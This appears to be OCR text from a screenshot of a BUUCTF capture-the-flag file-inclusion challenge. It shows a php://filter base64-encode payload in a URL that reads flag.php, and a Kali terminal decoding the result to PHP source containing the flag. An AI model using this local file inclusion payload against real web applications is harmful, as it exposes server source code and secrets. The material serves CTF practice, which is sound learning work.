 BUUCTF在线评测
22d3d564-2d81-4706-966a-e5
文件包含.md
不安全 | 22d3d564-2d81-4706-966a-e59855e07d3e.node4.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=flag.php
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YmNmZDVmY2EtZWVjYy00ZjljLWJjMjMtMjlhMjZkOGIwYzYwfQo=
a@DESKTOP-ENNV8HM: /mnt/c/Users/YY/OneDrive/github/web
(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
(Run: “touch ~/.hushlogin” to hide this message)
(a㉿DESKTOP-ENNV8HM)-[/mnt/c/Users/YY/OneDrive/github/web]
$ echo PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YmNmZDVmY2EtZWVjYy00ZjljLWJjMjMtMjlhMjZkOGIwYzY
wfQo=|base64 -d
<?php
echo "Can you find out the flag?";
//flag{bcfd5fca-eecc-4f9c-bc23-29a26d8b0c60}
(a㉿DESKTOP-ENNV8HM)-[/mnt/c/Users/YY/OneDrive/github/web]
$
文件
文件
文件
文件
文件